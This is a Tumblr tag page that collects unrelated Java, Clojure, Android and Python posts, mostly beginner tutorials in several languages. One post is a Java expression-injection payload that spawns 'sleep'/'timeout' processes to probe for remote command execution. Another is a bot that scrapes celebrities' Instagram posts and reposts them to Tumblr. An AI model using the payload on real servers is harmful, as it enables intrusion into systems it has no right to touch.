#java.io.BufferedReader
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
130K people were victims of a chain letter scam that affected Tumblr in May 2011.
Text
${(new java.io.BufferedReader(new java.io.InputStreamReader(((new java.lang.ProcessBuilder(new java.lang.String[]{"timeout","11"})).start()).getInputStream()))).readLine()}${(new java.io.BufferedReader(new java.io.InputStreamReader(((new java.lang.ProcessBuilder(new java.lang.String[]{"sleep","11"})).start()).getInputStream()))).readLine()}

Do you have a question about Avatar: The Last Airbender?
The cast may have answers!
Submit your questions here, and come back on Thursday, February 22nd at 12pm PT / 3pm ET for Answer Time.
youtube
2K notes
·
View notes
Text
In Và Xuất Dữ Liệu Trong Java - Hướng Dẫn Chi Tiết
In và xuất dữ liệu trong Java là một trong những kỹ năng cơ bản nhưng quan trọng đối với bất kỳ lập trình viên nào khi học ngôn ngữ lập trình này. Việc xử lý xuất dữ liệu ra màn hình hoặc nhập dữ liệu từ người dùng giúp chương trình tương tác hiệu quả. Trong bài viết này, chúng ta sẽ tìm hiểu cách in và xuất dữ liệu trong Java một cách chi tiết, từ các phương thức cơ bản đến các ví dụ thực tế.
1. Tại sao In và Xuất Dữ Liệu trong Java quan trọng?
In và xuất dữ liệu là nền tảng của bất kỳ ��ng dụng nào. Trong Java, việc in dữ liệu giúp hiển thị thông tin cho người dùng, trong khi xuất dữ liệu (nhập dữ liệu từ bàn phím hoặc tệp) cho phép chương trình nhận đầu vào để xử lý. Những thao tác này được sử dụng trong:
Giao diện dòng lệnh: Hiển thị kết quả hoặc yêu cầu người dùng nhập thông tin.
Ứng dụng tương tác: Tạo trải nghiệm người dùng động.
Debugging: Kiểm tra giá trị biến trong quá trình phát triển.
Hiểu rõ cách in và xuất dữ liệu trong Java giúp bạn xây dựng các chương trình linh hoạt và dễ sử dụng.

How to print in Java?
2. Các phương thức In Dữ Liệu trong Java
Java cung cấp nhiều phương thức để in dữ liệu ra màn hình console, phổ biến nhất là các phương thức trong lớp System.out. Dưới đây là các phương thức chính:
2.1. System.out.println()
Phương thức này in một chuỗi ra màn hình và tự động xuống dòng.
System.out.println("Xin chào, đây là Java!");
Kết quả:
Xin chào, đây là Java!
2.2. System.out.print()
Không giống println(), phương thức này in chuỗi mà không xuống dòng.
System.out.print("Xin chào, ");
System.out.print("Java!");
Kết quả:
Xin chào, Java!
2.3. System.out.printf()
Phương thức này cho phép định dạng chuỗi, tương tự hàm printf trong C. Bạn có thể sử dụng các ký tự định dạng như %s, %d, %f.
String name = "Nguyễn Văn A";
int age = 25; System.out.printf("Tên: %s, Tuổi: %d", name, age);
Kết quả:
Tên: Nguyễn Văn A, Tuổi: 25
3. Xuất Dữ Liệu trong Java - Nhập dữ liệu từ người dùng
Để xuất dữ liệu��(nhập dữ liệu từ người dùng), Java cung cấp các lớp như Scanner và BufferedReader. Dưới đây là cách sử dụng phổ biến:
3.1. Sử dụng lớp Scanner
Lớp Scanner trong gói java.util là cách đơn giản nhất để nhập dữ liệu từ bàn phím.
import java.util.Scanner;
public class Main { public static void main(String[] args) {
Scanner scanner = new Scanner(System.in);
System.out.print("Nhập tên của bạn: ");
String name = scanner.nextLine();
System.out.print("Nhập tuổi của bạn: ");
int age = scanner.nextInt();
System.out.printf("Chào %s, bạn %d tuổi!", name, age);
scanner.close();
}
}
Kết quả:
Nhập tên của bạn: Nguyễn Văn A
Nhập tuổi của bạn: 25
Chào Nguyễn Văn A, bạn 25 tuổi!
3.2. Sử dụng BufferedReader
BufferedReader phù hợp khi cần xử lý dữ liệu lớn hoặc đọc từ tệp.
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class Main { public static void main(String[] args) throws Exception {
BufferedReader reader = new BufferedReader(new InputStreamReader(System.in));
System.out.print("Nhập tên của bạn: ");
String name = reader.readLine();
System.out.println("Chào " + name + "!");
}
}
4. Mẹo tối ưu hóa khi In và Xuất Dữ Liệu trong Java
Đóng Scanner: Luôn gọi scanner.close() sau khi sử dụng để tránh rò rỉ tài nguyên.
Xử lý ngoại lệ: Khi dùng BufferedReader, hãy xử lý ngoại lệ IOException để đảm bảo chương trình ổn định.
Sử dụng printf cho định dạng: Nếu cần hiển thị dữ liệu phức tạp, printf giúp kiểm soát định dạng tốt hơn.
Kiểm tra dữ liệu đầu vào: Với Scanner, hãy kiểm tra kiểu dữ liệu (ví dụ: hasNextInt()) trước khi đọc để tránh lỗi.
5. Ứng dụng thực tế của In và Xuất Dữ Liệu trong Java
In và xuất dữ liệu được sử dụng trong nhiều tình huống thực tế, chẳng hạn:
Xây dựng ứng dụng console: Như các trò chơi đoán số hoặc chương trình quản lý danh sách.
Đọc/ghi tệp: Kết hợp BufferedReader và FileReader để xử lý tệp văn bản.
Tương tác với người dùng: Tạo form nhập liệu đơn giản trong ứng dụng Java.
6. Kết luận
In và xuất dữ liệu trong Java là kỹ năng nền tảng mà mọi lập trình viên cần nắm vững. Từ việc sử dụng System.out.println() để hiển thị thông tin đến lớp Scanner hoặc BufferedReader để nhận dữ liệu, bạn có thể dễ dàng xây dựng các chương trình tương tác. Hãy luyện tập với các ví dụ trên và áp dụng vào dự án của bạn để nâng cao kỹ năng lập trình.
Nếu bạn muốn tìm hiểu thêm về Java hoặc các chủ đề lập trình khác, hãy tiếp tục theo dõi các bài viết của chúng tôi!
Java Highlight – Hướng dẫn chi tiết cách in và xuất dữ liệu trong Java. Tìm hiểu cách sử dụng System.out.println, printf, và các phương pháp xuất dữ liệu chuẩn trong Java. 🌍 Website: Java Highlight
#java highlight#in và xuất dữ liệu trong Java#JavaOutput#JavaHighlight#Java#JavaIO#SystemOut#LapTrinhJava#JavaTips#JavaLearning#JavaChoNguoiMoi#JavaTutorial#InDuLieuJava#XuatDuLieuJava
0 notes
Text
Protocols と Datatypes をば その4
Protocol を定義する場合。 地味だけど気がついたこと。Interface では名前に使えなかった横棒('-')が使えるんだな、と。 (defprotocol IOFactory "A protocol for things that can be read from and written to." (mk-rdr [this] "Creates a BufferedReader.") (mk-wtr [this] "Creates a BufferedWriter.")) //============ extend-protocol を使って、既存の型( InputStream )にプロトコルの実装を追加することができる。 (extend-protocol IOFactory InputStream (mk-rdr [src] (-> src InputStreamReader. BufferedReader.)) (mk-wtr [dst] (throw (IllegalArgumentException. "Can't open as an InputStream."))))
(extend-protocol IOFactory OutputStream (mk-rdr [src] (throw (IllegalArgumentException. "Can't open as an OutputStream."))) (mk-wtr [dst] (-> dst OutputStreamWriter. BufferedWriter.))) user=> (class (mk-rdr (FileInputStream. "./memo.txt"))) java.io.BufferedReader user=> (class (mk-wtr (FileOutputStream. "./memo.txt"))) java.io.BufferedWriter //============ 再度 extend-protocol する際に、 多層的に(再帰的に?)、定義済みの InputStream、OutputStream の実装( mk-rdr、mk-wtr )を呼び出せる。 (extend-protocol IOFactory File (mk-rdr [src] (mk-rdr (FileInputStream. src))) (mk-wtr [dst] (mk-wtr (FileOutputStream. dst)))) user=> (class (mk-rdr (File. "./memo.txt"))) java.io.BufferedReader user=> (class (mk-wtr (File. "./memo.txt"))) java.io.BufferedWriter
0 notes
Text
Ver las coordenadas GPS en un dispositivo Android
Ver las coordenadas GPS en un dispositivo Android
activity_main.xml AndroidManifest.xml MainActivity.java package com.jesusninoc.gps; import android.Manifest; import android.app.Activity; import android.content.Context; import android.content.pm.PackageManager; import android.location.Location; import android.location.LocationListener; import android.location.LocationManager; import android.support.v4.app.ActivityCompat; import…
View On WordPress
#.NET#Android#apk#App#HTTP#HTTPS#Internet#Java#java.io.BufferedReader#java.io.InputStreamReader#JSON#Methods#Milliseconds#pm#Put#Register#ssl#System.out.println#Time#User#value#XML
1 note
·
View note
Text
package ti;
import java.io.BufferedReader; import java.io.IOException; import java.io.InputStream; import java.io.InputStreamReader; import java.io.OutputStream; import java.net.HttpURLConnection; import java.net.URL; import java.net.URLConnection; import java.nio.charset.Charset; import java.util.Collections; import java.util.HashMap; import java.util.Iterator; import java.util.List; import java.util.Map; import java.util.concurrent.Executors; import java.util.concurrent.TimeUnit; import java.util.regex.Matcher; import java.util.regex.Pattern;
import org.jsoup.Connection; import org.jsoup.Jsoup; import org.jsoup.nodes.Document;
import com.google.common.base.Joiner; import com.google.common.base.Splitter; import com.google.common.collect.Collections2; import com.google.common.collect.Lists;
public class InstagramReplicator { public static InstagramReplicator newInstance(String instagramUser, String tumblrUser, String tagName) throws IOException { return new InstagramReplicator(instagramUser, tumblrUser, tagName); } public void doUpdate() throws IOException { System.out.println("Checking for updates: instagramUser=" + instagramUser); for(String instagramUrl : loadInstagramUrls()) { if(!currentImages.contains(instagramUrl)) { submitPostToTumblr ( loadInstagramPost(instagramUrl) ); currentImages.add(instagramUrl); if(currentImages.size() > 100) { currentImages.remove(currentImages.get(0)); } } } } private List<String> loadInstagramUrls() throws IOException { List<String> instagramUrls = findMatches ( Jsoup.connect("http://instagram.com/" + instagramUser).get().outerHtml(), "\"link\":\"(http:\\\\/\\\\/instagram\\.com\\\\/p\\\\/[^\\\\]*\\\\/)\"", true ); Collections.reverse(instagramUrls); //System.out.println(instagramUser + " - " + instagramUrls); return instagramUrls; } private Post loadInstagramPost(String postUrl) throws IOException { System.out.println("Loading post: postUrl=" + postUrl); String docText = Jsoup.connect(postUrl).get().outerHtml(); //System.out.println("doctext=" + docText); String caption = "<p>" + findMatch(docText, "\"caption\":\"(.*?[^\\\\])\"", false) + "</p>"; String tagRegEx = "#([A-Za-z0-9_]+)"; String userRegEx = "@([A-Za-z0-9_]+)"; List<String> tags = Lists.newArrayList(); tags.addAll(findMatches(caption, tagRegEx, false)); tags.addAll(findMatches(caption, userRegEx, false)); //caption = caption.replaceAll(tagRegEx, "<a href=\\\\\"http://www.gramfeed.com/instagram/tags#$1\\\\\">$0</a>"); caption = caption.replaceAll(userRegEx, "<a href=\\\\\"http://instagram.com/$1\\\\\">$0</a>"); if(docText.contains("\"is_video\":true")) { caption += "<p><a href=\\\"" + postUrl + "\\\">Watch Video</a></p>"; } return new Post ( postUrl, findMatch(docText, "\"display_src\":\"([^\"]*)\"", true), //imageUrl caption, Joiner.on(",").join(tags) ); } private void submitPostToTumblr(Post post) throws IOException { System.out.println("Submitting post: post=" + post); try { HttpURLConnection connection = (HttpURLConnection) new URL("http://www.tumblr.com/svc/post/update").openConnection();
connection.setDoOutput(true); connection.setDoInput(true); connection.setInstanceFollowRedirects(false); connection.setRequestMethod("POST"); connection.setRequestProperty("Cookie", tumblrCookie); connection.setRequestProperty("X-tumblr-puppies", getSecureFormKey()); connection.setRequestProperty("X-tumblr-form-key","OdhVH6QQTBzl9IZZDViXwyj5vOU"); connection.setRequestProperty("Origin","http://www.tumblr.com"); connection.setRequestProperty("Accept-Encoding","gzip,deflate,sdch"); connection.setRequestProperty("Host","www.tumblr.com"); connection.setRequestProperty("Accept-Language","en-US,en;q=0.8"); connection.setRequestProperty("User-Agent","Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36"); connection.setRequestProperty("Content-Type","application/json"); connection.setRequestProperty("Accept","application/json, text/javascript, */*; q=0.01"); connection.setRequestProperty("Referer","http://www.tumblr.com/new/photo"); connection.setRequestProperty("X-Requested-With","XMLHttpRequest"); connection.setRequestProperty("Connection","keep-alive"); connection.setRequestProperty("DNT","1"); connection.setUseCaches(false);
OutputStream output = connection.getOutputStream(); output.write ( ("{\"form_key\":\"OdhVH6QQTBzl9IZZDViXwyj5vOU\",\"context_id\":\"\",\"context_page\":\"dashboard\"," + "\"editor_type\":\"rich\",\"is_rich_text[one]\":\"0\",\"is_rich_text[two]\":\"1\",\"is_rich_text[three]\":\"0\"," + "\"channel_id\":\"" + tumblrUser + "\",\"post[slug]\":\"\"," + "\"post[source_url]\":\"" + post.postUrl + "\",\"post[date]\":\"\",\"post[three]\":\"" + post.postUrl + "\",\"MAX_FILE_SIZE\":\"10485760\",\"post[type]\":\"photo\"," + "\"post[two]\":\"" + post.caption + "\",\"post[tags]\":\"" + Joiner.on(",").join(userTags, post.tags, instagramUser, "instagram").replace('_', ' ') + "\",\"post[publish_on]\":\"\",\"post[state]\":\"0 3\",\"post[photoset_layout]\":\"1\",\"post[photoset_order]\":\"o1\"," + "\"images[o1]\":\"" + post.imageUrl + "\",\"photo_src[]\":\"" + post.imageUrl + "\"}").getBytes(Charset.forName("UTF-8")) ); output.close();
InputStream input = connection.getInputStream(); while(input.read() != -1) {}
System.out.println("Post submission complete, httpStatusCode=" + connection.getResponseCode());
input.close(); } catch (IOException e) { if(consecutiveTumblrErrors++ > 10) { System.err.println("FATAL: Too many consecutive tumblr failures, shutting down"); System.exit(1); } throw e; } consecutiveTumblrErrors = 0; } private String getSecureFormKey() throws IOException { Connection connection = Jsoup.connect("http://www.tumblr.com/svc/secure_form_key") .header("Cookie", tumblrCookie) .header("X-tumblr-form-key","OdhVH6QQTBzl9IZZDViXwyj5vOU") .header("Origin","http://www.tumblr.com") .header("Accept-Encoding","gzip,deflate,sdch") .header("Host","www.tumblr.com") .header("Accept-Language","en-US,en;q=0.8") .header("User-Agent","Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36") .header("Content-Type","application/json") .header("Accept","application/json, text/javascript, */*; q=0.01") .header("Referer","http://www.tumblr.com/new/photo") .header("X-Requested-With","XMLHttpRequest") .header("Connection","keep-alive") .header("DNT","1") .header("Content-Length", "0"); connection.post(); String secureFormKey = connection.response().header("X-tumblr-secure-form-key"); System.out.println("secureFormKey=" + secureFormKey);
return secureFormKey; }
private String findMatch(String string, String regex, boolean isUrl) { List<String> matches = findMatches(string, regex, isUrl); if(matches.isEmpty()) { return ""; } return matches.get(0); } private List<String> findMatches(String string, String regex, boolean isUrl) { Matcher matcher = Pattern .compile(regex) .matcher(string);
List<String> matches = Lists.newArrayList();
while(matcher.find()) { matches.add ( matcher .group(1) .replace ( (isUrl ? "\\" : ""), "" ) ); }
return matches; } //nested classes private class Post { public Post(String postUrl, String imageUrl, String caption, String tags) { this.postUrl = postUrl; this.imageUrl = imageUrl; this.caption = caption; this.tags = tags; } @Override public String toString() { return "Post [postUrl=" + postUrl + ", imageUrl=" + imageUrl + ", caption=" + caption + ", tags=" + tags + "]"; }
private final String postUrl; private final String imageUrl; private final String caption; private final String tags; } //constructors
private InstagramReplicator(String instagramUser, String tumblrUser, String tagName) throws IOException { this.instagramUser = instagramUser; this.tumblrUser = tumblrUser; this.userTags = tagName; currentImages = loadInstagramUrls();
/* currentImages.removeAll ( Splitter .on(',') .trimResults() .omitEmptyStrings() .splitToList ( ) );*/
}
//attributes
private final String instagramUser; private final String tumblrUser; private final String userTags; private final List<String> currentImages;
//static
public static void main(String[] args) throws IOException { Executors.newScheduledThreadPool(0).scheduleWithFixedDelay ( new Runnable() { List<InstagramReplicator> replicators = Lists.newArrayList ( InstagramReplicator.newInstance("willaaaahh", "willaaaahhh", "willa holland"), InstagramReplicator.newInstance("emmaroberts", "emmaroberts9", "emma roberts"), InstagramReplicator.newInstance("tfarm7", "tfarm11", "taissa farmiga"), InstagramReplicator.newInstance("taylorswift", "taylorswift26", "taylor swift,taylorswift13"), InstagramReplicator.newInstance("yelyahwilliams", "yelyahwilliams-instagram", "hayley williams"),
InstagramReplicator.newInstance("MileyCyrus", "mileycyrus-instagram", "miley cyrus"), //InstagramReplicator.newInstance("badgalriri", "badgalriri-instagram", "rihanna"), InstagramReplicator.newInstance("beyonce", "beyonce-instagram", "beyonce knowles"), InstagramReplicator.newInstance("caradelevingne", "caradelevingne-instagram", "cara delevingne"), InstagramReplicator.newInstance("nickiminaj", "nickiminaj-instagram", "nicki minaj"), InstagramReplicator.newInstance("emmyrossum", "emmyrossum-instagram", "emmy rossum"), InstagramReplicator.newInstance("tigersjaw", "tigersjaw-instagram", "tigers jaw,brianna collins"), InstagramReplicator.newInstance("tayjardine", "tayjardine-instagram", "tay jardine,taylor jardine,we are the in crowd"), InstagramReplicator.newInstance("lordemusic", "lordemusic-instagram", "lorde") );
Iterator<InstagramReplicator> replicatorIterator = replicators.iterator();
@Override public void run() { if(!replicatorIterator.hasNext()) { replicatorIterator = replicators.iterator(); }
InstagramReplicator replicator = replicatorIterator.next();
try { replicator.doUpdate(); } catch (Throwable e) { e.printStackTrace(); } } }, 0, 5, TimeUnit.SECONDS ); } private static int consecutiveTumblrErrors = 0; private static final String tumblrCookie = ""; }
19 notes
·
View notes
Text
Belajar Java: Menggunakan Prosedur dan Fungsi untuk Membuat Sub-program

Pada contoh program di pembahasan sebelumnya, kita hanya menulis kode intruksi pada fungsi main() saja.
Fungsi main() adalah fungsi utama dalam program Java. Semua kode yang kita tulis di dalamnya, akan langsung dieksekusi.
Tapi masalahnya sekarang:
“Bagaimana kalau kita membuat program yang cukup besar, apakah kita masih bisa menulis semua kodenya di dalam fungsi main()?”
Bisa-bisa saja, tapi kurang efektif dan akan menghabiskan banyak tenaga untuk mengetik kodenya.
Belum lagi kalau ada error…
“Lalu solusinya bagaimana?”
Solusinya menggunakan prosedur/fungsi.
Prosedur/fungsi dapat memecah program menjadi sub-sub program, sehingga kita bisa membuat program lebih efisien.
Penggunaan prosedur/fungsi dapat mengurangi pengetikan kode yang berulang-ulang.
Pada kesempatan ini, kita akan belajar menggunakan prosedur/fungsi pada Java untuk membuat program.
Pertama, kita kenalan dulu dengan prosedur dan fungsi. Setelah itu, dilanjutkan dengan contoh program.
Pengertian Prosedur, Fungsi, dan Method
Jangan bingung…karena ketiga-tiganya sama.
Prosedur, Fungsi, dan Method itu sama.
Prosedur adalah sebutan untuk fungsi yang tidak mengembalikan nilai. Fungsi ini biasanya ditandai dengan kata kunci void.
Fungsi adalah sebutan untuk fungsi yang mengembalikan nilai.
Method adalah fungsi yang berada di dalam Class. Sebutan ini, biasanya digunakan pada OOP.
Untuk memudahkan, mari kita sebut semuanya fungsi.
Cara Membuat Fungsi di Java
Fungsi harus dibuat atau ditulis di dalam class.
Struktur dasarnya seperti ini:
static TypeDataKembalian namaFungsi(){ // statemen atau kode fungsi }
Penjelasan:
Kata kunci static, artinya kita membuat fungsi yang dapat dipanggil tanpa harus membuat instansiasi objek.
Bingung? Nanti saya jelaskan.
TypeDataKembalian adalah tipe data dari nilai yang dikembalikan setelah fungsi dieksekusi.
namaFungsi() adalah nama fungsinya. Biasanya ditulis dengan huruf kecil di awalnya. Lalu, kalau terdapat lebih dari satu suku kata, huruf awal di kata kedua ditulis kapital.
Contoh:
static void ucapSalam(){ System.out.println("Selamat Pagi"); }
Tipe data void artinya kosong, fungsi tersebut tidak mengebalikan nilai apa-apa.
Cara Memanggil/Eksekusi Fungsi
Setelah kita membuat fungsi, selanjutnya kita akan mengeksekusi fungsinya.
Fungsi dapat dipanggil dari fungsi main atau dari fungsi yang lainnya.
Contoh pemanggilan fungsi dalam dalam funsgi main:
public static void main(String[] args){ ucapSalam(); }
Maka akan menghasilkan output:
Selamat Pagi
Kode lengkapnya, silahkan dicoba sendiri:
class BelajarFungsi { // membuat fungsi ucapSalam() static void ucapSalam(){ System.out.println("Selamat Pagi"); } // membuat fungsi main() public static void main(String[] args){ // memanggil/eksekusi fungsi ucapSalam() ucapSalam(); } }
Fungsi dengan Parameter
Parameter adalah variabel yang menampung nilai untuk diproses di dalam fungsi. Parameter berperan sebagai input untuk fungsi.
Struktur dasarnya seperti ini:
static TipeData namaFungsi(TipeData namaParameter, TipeData namaParameterLain){ // kode fungsi }
Penjelasan:
Parameter ditulis di antara tanda kurung (...);
Parameter harus diberikan tipe data;
Bila terdapat lebih dari satu parameter, maka dipisah dengan tanda koma.
Contoh fungsi yang memiliki parameter:
static void ucapin(String ucapan){ System.out.println(ucapan); }
Pada contoh tersebut, kita membuat parameter bernama ucapan dengan tipe String. Sehingga kita bisa menggunakan variabel ucapan di dalam fungsi.
Cara pemanggilan fungsi yang memiliki parameter:
ucapin("Hallo!"); ucapin("Selamat datang di pemrograman Java"); ucapin("Saya kira ini bagian terakhir"); ucapin("Sampai jumpa lagi, ya!");
Hasil outputnya:
Hallo! Selamat datang di pemrograman Java Saya kira ini bagian terakhir Sampai jumpa lagi, ya!
Fungsi yang Mengembalikan Nilai
Setelah fungsi memproses data yang diinputkan melalui parameter, selanjutnya fungsi harus mengembalikan nilai agar dapat diolah pada proses berikutnya.
Pengembalian nilai pada fungsi menggunakan kata kunci return.
Contoh:
static int luasPersegi(int sisi){ int luas = sisi * sisi; return luas; }
Pada contoh tersebut, kita membuat sebuah parameter bernama sisi. Kemudian fungsi akan mengembalikan nilai dengan tipe int (integer) dari variabel luas.
Contoh pemanggilanya:
System.out.println("Luas Persegi dengan panjang sisi 5 adalah " + luasPersegi(5));
Hasil Output:
Luas Persegi dengan panjang sisi 5 adalah 25
Pemanggilan Fungsi di Fungsi Lain
Fungsi-fungsi dapat saling memanggil untuk memproses data.
Contoh, sebuah program Kalkulator Bangun Ruang memiliki fungsi-fungsi: luasPersegi(), luasPersegiPanjang(), luasSegitiga(), luasBalok(), luasKubus() dsb.
Fungsi-fungsi tersebut dapat saling membantu, contoh fungsi luasKubus() membutuhkan fungsi luasPersegi().
Rumus:
Luas Kubus = 6 * luasPersegi; Luas Persegi = sisi * sisi;
Maka programnya bisa dibuat seperti ini:
public class BangunRuang { public static void main(String[] args) { int s = 12; int luas = luasKubus(s); System.out.println(luas); } // membuat fungsi luasPersegi() static int luasPersegi(int sisi){ return sisi * sisi; } // membuat fungsi luasKubus() static int luasKubus(int sisi){ // memanggil fungsi luasPersegi return 6 * luasPersegi(sisi); } }
Hasil output
864
Fungsi Static dan Non-Static
Pada contoh-contoh diatas, kita menggunakan kata kunci static sebelum membuat fungsi.
Kata kunci static akan membuat fungsi dapat dieksekusi langsung, tanpa harus membuat instansiasi objek dari class.
Contoh:
public class FungsiStatic { // Fungsi non-static void makan(String makanan){ System.out.println("Hi!"); System.out.println("Saya sedang makan " + makanan); } // fungsi static static void minum(String minuman){ System.out.println("Saya sedang minum " + minuman); } // fungsi main public static void main(String[] args) { // pemanggilan fungsi static minum("Kopi"); // mambuat instansiasi objek saya dari class FungsiStatic FungsiStatic saya = new FungsiStatic(); // pemanggilan fungsi non-static saya.makan("Nasi Goreng"); } }
Pada contoh tersebut, fungsi makan() adalah fungsi non-static. Sedangkan fungsi minum() adalah fungsi static.
Hasil output dari program di atas:
Saya sedang minum Kopi Hi! Saya sedang makan Nasi Goreng
Apabila kita tidak membuat objek untuk memanggil fungsi non-static, maka akan terjadi error.
Variabel Global dan Variabel Lokal pada Java
Variabel global adalah variabel yang bisa diakses dari semua fungsi. Sedangkan variabel lokal adalah variabel yang hanya bisa diakses dari dalam fungsi tempat variabel itu berada.
Bingung?
Mari kita lihat contohnya:
class ProgramKu{ // ini variabel global static String nama = "Programku"; static String version = "1.0.0"; static void help(){ // ini variabel lokal String nama = "Petani Kode"; // mengakses variabel global di dalam fungso help() System.out.println("Nama: " + nama); System.out.println("Versi: " + version); } public static void main(String args[]){ // panggil fungsi help() help(); System.out.println("Nama: " + nama); System.out.println("Versi: " + version); } }
Hasil outputnya:
Nama: Petani Kode Versi: 1.0.0 Nama: Programku Versi: 1.0.0
Saat pemanggilan fungsi help() kita membuat ulang variabel nama. Sehingga variabel nama menjadi variabel lokal pada fungsi help() dan nilainya berubah menjadi "Petani Kode".
Sedangkan, saat kita akases lagi variabel nama melalui fungsi main() nilainya tetap sama seperti yang didefinisikan.
Contoh Program dengan Fungsi dan Prosedur
Program ini adalah program sederhana dengan fitur sebagai berikut:
Baca data dari ArrayList
Simpan data ke ArrayList
Ubah data
Hapus Data
Keluar
Belum tahu tentang ArrayList?
Silahkan baca meteri: Mengenal Array di Java
Baiklah, silahkan buat class baru bernama FungsiProsedur. Lalu impor class-class yang dibutuhkan.
import java.io.BufferedReader; import java.io.IOException; import java.io.InputStreamReader; import java.util.ArrayList;
Setelah itu buat variabel global di dalam class FungsiProsedur:
static ArrayList listBuah = new ArrayList(); static boolean isRunning = true; static InputStreamReader inputStreamReader = new InputStreamReader(System.in); static BufferedReader input = new BufferedReader(inputStreamReader);
Penjelasan:
Variabel listBuah adalah variabel global untuk menyimpan nama-nama buah.
Variabel isRunning adalah variabel global untuk membuat loop.
Kemudian inputStreamReader dan input adalah objek yang kita butuhkan untuk mengambil input dari keyboard.
Setelah itu, buat masing-masing fungsi.
Fungsi untuk menampilkan menu:
static void showMenu() throws IOException { System.out.println("========= MENU ========"); System.out.println("[1] Show All Buah"); System.out.println("[2] Insert Buah"); System.out.println("[3] Edit Buah"); System.out.println("[4] Delete Buah"); System.out.println("[5] Exit"); System.out.print("PILIH MENU> "); int selectedMenu = Integer.valueOf(input.readLine()); switch(selectedMenu){ case 1: showAllBuah(); break; case 2: insertBuah(); break; case 3: editBuah(); break; case 4: deleteBuah(); break; case 5: System.exit(0); break; default: System.out.println("Pilihan salah!"); } }
Fungsi tersebut bertugas untuk menampilkan menu dan menentukan fungsi mana yang akan dipanggil berdasarkan nomer menu yang diinputkan.
Apa itu throws IOException?
Nanti saya akan bahas di kesempatan berikutnya. Untuk saat ini diabaikan saja dulu. Ini karena kita menggunakan Buffereader, jadi throws IOException wajib ditulis.
Fungsi untuk menampilkan data:
static void showAllBuah(){ if(listBuah.isEmpty()){ System.out.println("Belum ada data"); } else { // tampilkan semua buah for(int i = 0; i < listBuah.size(); i++){ System.out.println(String.format("[%d] %s",i, listBuah.get(i))); } } }
Fungsi tersebut bertugas menampilkan isi dari listBuah. Kalau listBuah kosong, maka akan ditampilkan pesan "Belum ada data".
Fungsi untuk menambah data buah:
static void insertBuah() throws IOException{ System.out.print("Nama buah: "); String namaBuah = input.readLine(); listBuah.add(namaBuah); }
Pada fungsi tersebut, kita menggunakan method listBuah.add(namaBuah); untuk menambah data ke dalam listBuah berdasarkan namaBuah yang diberikan.
Fungsi untuk mengubah data buah:
static void editBuah() throws IOException{ showAllBuah(); System.out.print("Pilih nomer buah: "); int indexBuah = Integer.valueOf(input.readLine()); System.out.print("Nama Baru: "); String namaBaru = input.readLine(); // ubah nama buah listBuah.set(indexBuah, namaBaru); }
Pertama kita perlu tampilkan dulu daftar buahnya, lalu kita minta user untuk memilih buah mana yang akan diedit.
Setelah itu, kita update buahnya dengan method listBuah.set(indexBuah, namaBaru);.
Fungsi untuk menghapus buah:
static void deleteBuah() throws IOException{ showAllBuah(); System.out.print("Pilih nomer buah: "); int indexBuah = Integer.valueOf(input.readLine()); // hapus buah listBuah.remove(indexBuah); }
Hampir sama seperti edit buah, untuk menghapus buah kita juga butuh nomer indeks buah yang akan dihapus.
Lalu mengapusnya dengan method listBuah.remove(indexBuah);.
Fungsi main:
public static void main(String[] args) throws IOException { do { showMenu(); } while (isRunning); }
Lengkap sudah, berikut ini bentuk kode lengkapnya.
import java.io.BufferedReader; import java.io.IOException; import java.io.InputStreamReader; import java.util.ArrayList; public class FungsiProsedur { static ArrayList listBuah = new ArrayList(); static boolean isRunning = true; static InputStreamReader inputStreamReader = new InputStreamReader(System.in); static BufferedReader input = new BufferedReader(inputStreamReader); static void showMenu() throws IOException{ System.out.println("========= MENU ========"); System.out.println("[1] Show All Buah"); System.out.println("[2] Insert Buah"); System.out.println("[3] Edit Buah"); System.out.println("[4] Delete Buah"); System.out.println("[5] Exit"); System.out.print("PILIH MENU> "); int selectedMenu = Integer.valueOf(input.readLine()); switch(selectedMenu){ case 1: showAllBuah(); break; case 2: insertBuah(); break; case 3: editBuah(); break; case 4: deleteBuah(); break; case 5: System.exit(0); break; default: System.out.println("Pilihan salah!"); } } static void showAllBuah(){ if(listBuah.isEmpty()){ System.out.println("Belum ada data"); } else { // tampilkan semua buah for(int i = 0; i < listBuah.size(); i++){ System.out.println(String.format("[%d] %s",i, listBuah.get(i))); } } } static void insertBuah() throws IOException{ System.out.print("Nama buah: "); String namaBuah = input.readLine(); listBuah.add(namaBuah); } static void editBuah() throws IOException{ showAllBuah(); System.out.print("Pilih nomer buah: "); int indexBuah = Integer.valueOf(input.readLine()); System.out.print("Nama Baru: "); String namaBaru = input.readLine(); // ubah nama buah listBuah.set(indexBuah, namaBaru); } static void deleteBuah() throws IOException{ showAllBuah(); System.out.print("Pilih nomer buah: "); int indexBuah = Integer.valueOf(input.readLine()); // hapus buah listBuah.remove(indexBuah); } public static void main(String[] args) throws IOException { do { showMenu(); } while (isRunning); } }
Setelah itu, silahkan dijalankan dan perhatikanlah hasilnya.
========= MENU ======== [1] Show All Buah [2] Insert Buah [3] Edit Buah [4] Delete Buah [5] Exit PILIH MENU> 1 Belum ada data ========= MENU ======== [1] Show All Buah [2] Insert Buah [3] Edit Buah [4] Delete Buah [5] Exit PILIH MENU> 2 Nama buah: Apel ========= MENU ======== [1] Show All Buah [2] Insert Buah [3] Edit Buah [4] Delete Buah [5] Exit PILIH MENU> 1 [0] Apel ========= MENU ======== [1] Show All Buah [2] Insert Buah [3] Edit Buah [4] Delete Buah [5] Exit PILIH MENU>
Silahkan coba untuk melakukan insert, edit, dan delete.
1 note
·
View note
Text
Python 3
With the release of Python 3.8, users of Python 2.7 have started arguing again. Support for Python 2.7 is ending. People are unhappy.
But no matter if you’re writing games, productivity desktop applications, mobile apps, web applications, a new machine learning algorithm, or a one-off data analysis for a scientific paper: You can use Python 3 now. Python 3 is ready.
It’s true. I migrated my games and web apps to Python 3.6 last year. I started targeting Python 3 only with my new projects, which allowed me to use cool new features and libraries like asyncio or moderngl. It just works now, finally.
